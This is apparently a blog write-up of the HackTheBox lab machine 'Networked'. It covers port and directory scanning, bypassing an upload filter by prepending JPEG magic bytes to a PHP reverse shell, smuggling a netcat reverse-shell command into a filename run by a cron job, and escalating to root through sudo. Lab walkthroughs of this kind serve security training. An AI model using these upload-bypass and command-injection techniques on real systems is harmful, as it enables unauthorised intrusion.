HackTheBox: Networked
Enumeration
As usual, we start with an nmap port scan. We see that the following ports are open:
- 22: SSH
- 80: HTTP
- 443: HTTPS
$ nmap 10.10.10.146
HTTP Enumeration

When viewing the HTTP landing page, we are notified that creators are intending to invent the new Facemash. Facemash was a page which Mark Zuckerberg and his mates created during university. Essentially, it would display two images and the user would have to identify which was more physically attractive. The creation of a new Facemash hints that there will be an uploads page somewhere. Let us return to this thought later.

We can preform a GoBuster scan to identify any pages which we could upload things to:
$ gobuster dir \
-w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
-u http://10.10.10.146/
/uploads
/backup
We inspect the /uploads page, but we do not find anything there. So of course, we take a look at the /backup page. On there is a suspicious tar file, named backup.tar. We will have to download this file to inspect the files within.
$ wget http://10.10.10.146/backup/backup.tar
$ tar -xvf backup.tar

It appears that it is a zip file of possible pages. We try to navigate to photos.php and notice a lot of CentOS default photos. Additionally, when navigating to upload.php we are prompted with a file uploader. Good news for us! Let’s inspect the upload.php file first.

What happens is that the upload.php checks the magic bits of the uploaded file to validate that only images are being uploaded. If a file is valid, it will be uploaded and you can view it on the photos.php page.
Getting Initial Shell
We know we can upload pictures, however a reverse shell is not necessarily a picture. We can fool the file inspection by appending magic bits to the reverse shell file. In my case, I use the .jpeg magic bits, which are ff d8 to create a magic-bits.jpeg file, to which I will append the php reverse shell. We can verify that this was successful by using xxd to view the hexadecimal values of the beginning of the file.
$ echo "\xff\xd8" > magic-bits.jpeg
$ cat php-reverse-shell.php >> magic-bits.jpeg
$ cat magic-bits.jpeg | xxd | head -1 

We can use the magic-bits.jpeg file and upload it to the server, which will then be executed. And it works! We capture the initial reverse shell.

Host Enumeration
www-Data User Enumeration

We do not have permission to view user.txt, it belongs to the guly user. However, we do have permission to read some other files in the /home/guly/ directory. Most importantly, we inspect the crontab.guly file. It regularly executes check_attack.php. Perhaps we can exploit this!
Pivoting to Guly user

We must inspect the check_attack.php file, and we see that watches files in the /var/www/html/uploads/ directory. We can exploit this by creating a file with a semi-colon ; in the name, which will trick the check_attack.php to execute a further command. We must add -c bash, because otherwise otherwise, just a regular connection would be opened; without the shell. We cannot do -e /bin/bash because slashes (/) are not allowed to be in filenames – it would not make sense. We wait a little bit, and then we capture the guly shell!
$ touch "; nc 10.10.14.37 -c bash"
Privilege Escalation

As the guly user, we issue the sudo -l command to identify possible files which could be executed as root. We see that we can execute a shell script as root user, without a password. Perhaps we can exploit this!

We execute it and with a little trial and error and some perseverance, we can spawn a root shell! Perhaps I should have reviewed the code itself. Nevertheless, we have made it!
Closing Thoghts
This was a fun easy box for sure! I find it interesting that I didn’t interact with ports 22 (SSH) or 443 (HTTPS) at all, but I guess for the path that I took, they were not necessary.
Thanks to the creator!